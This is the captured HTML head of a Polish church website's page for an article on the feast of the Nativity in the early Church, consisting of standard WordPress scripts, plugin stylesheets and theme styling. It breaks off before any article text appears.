

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parakletos.pl/czytelnia/swieto-narodzenia-panskiego-we-wczesnym-kosciele/
body_size: 30248
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://parakletos.pl/xmlrpc.php">

<title>Święto Narodzenia Pańskiego we wczesnym Kościele (Chrześcijanin 2002) &#8211; Zbór Chrystusa Zbawiciela</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zbór Chrystusa Zbawiciela &raquo; Kanał z wpisami" href="https://parakletos.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zbór Chrystusa Zbawiciela &raquo; Kanał z komentarzami" href="https://parakletos.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zbór Chrystusa Zbawiciela &raquo; Święto Narodzenia Pańskiego we&nbsp;wczesnym Kościele (Chrześcijanin 2002) Kanał z komentarzami" href="https://parakletos.pl/czytelnia/swieto-narodzenia-panskiego-we-wczesnym-kosciele/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/parakletos.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://parakletos.pl/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://parakletos.pl/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://parakletos.pl/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://parakletos.pl/wp-content/themes/astrid/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://parakletos.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edn-font-awesome-css' href='https://parakletos.pl/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css' href='https://parakletos.pl/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css' href='https://parakletos.pl/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://parakletos.pl/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://parakletos.pl/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://parakletos.pl/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://parakletos.pl/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='astrid-style-css' href='https://parakletos.pl/wp-content/themes/astrid/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='astrid-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.woocommerce .woocommerce-message:before,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .cart .button, .woocommerce .cart input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #review_form #respond .form-submit input,.woocommerce a.button,.woocommerce div.product form.cart .button,.woocommerce .star-rating,.page-header .page-title .fa,.site-footer a:hover,.footer-info a:hover,.footer-widgets a:hover,.testimonial-title a:hover,.employee-title a:hover,.fact .fa,.service-title a:hover,.widget-area .widget a:hover,.entry-meta a:hover,.entry-footer a:hover,.entry-title a:hover,.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover,.main-navigation a:hover,.main-navigation li.focus > a,a,a:hover,button,.button,input[type="button"],input[type="reset"],input[type="submit"] { color:#fc750f}
.social-menu-widget a,.woocommerce span.onsale,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce div.product form.cart .button:hover,.woocommerce a.button:hover,.preloader-inner ul li,.progress-animate,button:hover,.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover { background-color:#fc750f}
.woocommerce .woocommerce-message,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .cart .button, .woocommerce .cart input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #review_form #respond .form-submit input,.woocommerce a.button,.woocommerce div.product form.cart .button,.main-navigation li a::after,.main-navigation li a::before,button,.button,input[type="button"],input[type="reset"],input[type="submit"] { border-color:#fc750f}
.site-title a,.site-title a:hover { color:#ffffff}
.site-description { color:#BDBDBD}
.site-header,.site-header.header-scrolled { background-color:rgba(32,37,41,0.9)}
@media only screen and (max-width: 1024px) { .site-header.has-header,.site-header.has-video,.site-header.has-single,.site-header.has-shortcode { background-color:rgba(32,37,41,0.9)} }
body, .widget-area .widget, .widget-area .widget a { color:#656D6D}
.footer-widgets, .site-footer, .footer-info { background-color:#202529}
body {font-family: 'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6, .fact .fact-number, .fact .fact-name, .site-title {font-family: 'Raleway', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:14px; }
h1 { font-size:32px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:16px; }
h5 { font-size:14px; }
h6 { font-size:12px; }
body { font-size:14px; }

</style>
<link rel='stylesheet' id='astrid-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C600%2C600italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='astrid-headings-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C500%2C900&#038;ver=6.8.3#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parakletos.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://parakletos.pl/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://parakletos.pl/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://parakletos.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://parakletos.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"f442175017","ajax_url":"https:\/\/parakletos.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/parakletos.pl\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/parakletos.pl\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"f442175017","ajax_url":"https:\/\/parakletos.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/parakletos.pl\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/parakletos.pl\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2" id="edn-frontend-bxslider-js-js"></script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0" id="edn-marque-js-js"></script>
<script type="text/javascript" id="edn-frontend-js-js-extra">
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/parakletos.pl\/wp-admin\/admin-ajax.php","check_show_once":"1","control_type":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8" id="edn-frontend-js-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":15,"name":"Subtle Grayscale","description":"A nice, simple grayscale version of the map with color extremes that are never too harsh on the eyes. Originally created for http:\/\/barvinssurvins.fr\/situer.","url":"https:\/\/snazzymaps.com\/style\/15\/subtle-grayscale","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/15-subtle-grayscale.png?v=20170626083535","json":"[{\"featureType\":\"administrative\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":\"-100\"}]},{\"featureType\":\"administrative.province\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":65},{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":\"50\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":\"-100\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"all\",\"stylers\":[{\"lightness\":\"30\"}]},{\"featureType\":\"road.local\",\"elementType\":\"all\",\"stylers\":[{\"lightness\":\"40\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"visibility\":\"simplified\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"hue\":\"#ffff00\"},{\"lightness\":-25},{\"saturation\":-97}]},{\"featureType\":\"water\",\"elementType\":\"labels\",\"stylers\":[{\"lightness\":-25},{\"saturation\":-100}]}]","views":446168,"favorites":875,"createdBy":{"name":"Paulo Avila","url":null},"createdOn":"2013-10-30T16:37:24.593","tags":["greyscale","light"],"colors":["gray","white"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://parakletos.pl/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0" id="snazzymaps-js-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
